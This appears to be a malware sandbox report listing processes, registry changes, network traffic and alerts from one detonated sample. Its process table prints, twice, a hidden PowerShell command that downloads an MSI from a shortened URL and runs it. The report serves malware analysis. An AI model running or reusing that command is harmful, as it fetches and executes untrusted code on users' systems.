



| 1612 | powershell -NoProfile -WindowStyle Hidden -Command $path='c:\\users\\public\\3aw.msi'; Invoke-RestMethod -Uri 'https://qq525f.short.gy/1' -OutFile $path; Start-Process $path; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1612 | C:\Users\admin\AppData\Local\Temp\{C19799D2-6E0D-432A-B407-8F6E36C9CD71}\ISBEW64.exe {EFB7539B-24F3-46B6-AF6E-3B021B51EFEF}:{A9E635FB-7D90-4382-BD3E-38B3B606DD10} | C:\Users\admin\AppData\Local\Temp\{C19799D2-6E0D-432A-B407-8F6E36C9CD71}\ISBEW64.exe | — | msiexec.exe | |||||||||||
User: admin Company: Flexera Integrity Level: MEDIUM Description: InstallShield (R) 64-bit Setup Engine Exit code: 0 Version: 27.0.58 Modules
| |||||||||||||||
| 1888 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1916 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5276 --field-trial-handle=2300,i,7243538578484208431,7510543960247381527,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2120 | "C:\WINDOWS\system32\cmd.exe" /c start /min powershell -NoProfile -WindowStyle Hidden -Command $path='c:\\users\\public\\3aw.msi'; Invoke-RestMethod -Uri 'https://qq525f.short.gy/1' -OutFile $path; Start-Process $path; | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2148 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4448 --field-trial-handle=2300,i,7243538578484208431,7510543960247381527,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2512 | C:\Users\admin\AppData\Local\Temp\{C19799D2-6E0D-432A-B407-8F6E36C9CD71}\ISBEW64.exe {EFB7539B-24F3-46B6-AF6E-3B021B51EFEF}:{973907E3-3CE0-4172-B81C-F41959D9BC24} | C:\Users\admin\AppData\Local\Temp\{C19799D2-6E0D-432A-B407-8F6E36C9CD71}\ISBEW64.exe | — | msiexec.exe | |||||||||||
User: admin Company: Flexera Integrity Level: MEDIUM Description: InstallShield (R) 64-bit Setup Engine Version: 27.0.58 | |||||||||||||||
| 2600 | C:\Windows\syswow64\MsiExec.exe -Embedding 8DCFBF7C1DD270D56064AF841838847D C | C:\Windows\SysWOW64\msiexec.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
28 282
Read events
28 084
Write events
192
Delete events
6
Modification events
| (PID) Process: | (6448) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6448) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6448) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6448) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6448) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: A3A13283148C2F00 | |||
| (PID) Process: | (6448) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: A65E4283148C2F00 | |||
| (PID) Process: | (5064) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Feeds\DSB |
| Operation: | write | Name: | DynamicText |
Value: | |||
| (PID) Process: | (5064) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Feeds\DSB |
| Operation: | write | Name: | DynamicTextTruncated |
Value: | |||
| (PID) Process: | (5064) SearchApp.exe | Key: | \REGISTRY\A\{ee080948-b2ea-145a-6870-f9164b908eb9}\LocalState\DynamicSearchBox |
| Operation: | write | Name: | TelemetryID |
Value: 000052B1B21FCD78DB01 | |||
| (PID) Process: | (5064) SearchApp.exe | Key: | \REGISTRY\A\{ee080948-b2ea-145a-6870-f9164b908eb9}\LocalState\DynamicSearchBox |
| Operation: | write | Name: | TelemetryID |
Value: 0000057AB71FCD78DB01 | |||
Executable files
31
Suspicious files
670
Text files
335
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6448 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1358d1.TMP | — | |
MD5:— | SHA256:— | |||
| 6448 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6448 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1358d1.TMP | — | |
MD5:— | SHA256:— | |||
| 6448 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1358e1.TMP | — | |
MD5:— | SHA256:— | |||
| 6448 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6448 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1358e1.TMP | — | |
MD5:— | SHA256:— | |||
| 6448 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6448 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6448 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1358e1.TMP | — | |
MD5:— | SHA256:— | |||
| 6448 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
59
TCP/UDP connections
115
DNS requests
121
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1176 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6248 | svchost.exe | HEAD | 200 | 217.20.57.36:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/6ca9004c-2afd-40c0-a9b1-4fec460952e5?P1=1739326670&P2=404&P3=2&P4=lSIxtbTJdsj7fHy8OkKjl7DTqX2o%2f3BWkSlS18apQ%2f02ud0Y%2fhKipcOb9OEjrcgkygc8UBkXnPTQWYkjcxgKtQ%3d%3d | unknown | — | — | whitelisted |
6608 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7524 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7524 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6248 | svchost.exe | GET | 206 | 217.20.57.36:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/6ca9004c-2afd-40c0-a9b1-4fec460952e5?P1=1739326670&P2=404&P3=2&P4=lSIxtbTJdsj7fHy8OkKjl7DTqX2o%2f3BWkSlS18apQ%2f02ud0Y%2fhKipcOb9OEjrcgkygc8UBkXnPTQWYkjcxgKtQ%3d%3d | unknown | — | — | whitelisted |
6248 | svchost.exe | GET | 206 | 217.20.57.36:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/6ca9004c-2afd-40c0-a9b1-4fec460952e5?P1=1739326670&P2=404&P3=2&P4=lSIxtbTJdsj7fHy8OkKjl7DTqX2o%2f3BWkSlS18apQ%2f02ud0Y%2fhKipcOb9OEjrcgkygc8UBkXnPTQWYkjcxgKtQ%3d%3d | unknown | — | — | whitelisted |
6248 | svchost.exe | GET | 206 | 217.20.57.36:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/6ca9004c-2afd-40c0-a9b1-4fec460952e5?P1=1739326670&P2=404&P3=2&P4=lSIxtbTJdsj7fHy8OkKjl7DTqX2o%2f3BWkSlS18apQ%2f02ud0Y%2fhKipcOb9OEjrcgkygc8UBkXnPTQWYkjcxgKtQ%3d%3d | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5064 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6448 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6916 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6916 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6916 | msedge.exe | 50.6.175.190:443 | ppmworks.com | NETWORK-SOLUTIONS-HOSTING | US | unknown |
6916 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6916 | msedge.exe | 13.107.253.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6916 | msedge.exe | 23.207.210.72:443 | bzib.nelreports.net | Akamai International B.V. | DE | whitelisted |
6916 | msedge.exe | 92.123.104.34:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.edge.skype.com |
| whitelisted |
ppmworks.com |
| unknown |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
www.bing.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
qq525f.short.gy |
| unknown |
fonts.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6916 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] WEB Link Shortener (.short .gy) |
6916 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] WEB Link Shortener (.short .gy) |
6916 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] WEB Link Shortener (.short .gy) |
6916 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] WEB Link Shortener (.short .gy) |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] WEB Link Shortener (.short .gy) |
1612 | powershell.exe | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |
7316 | powershell.exe | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |
— | — | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |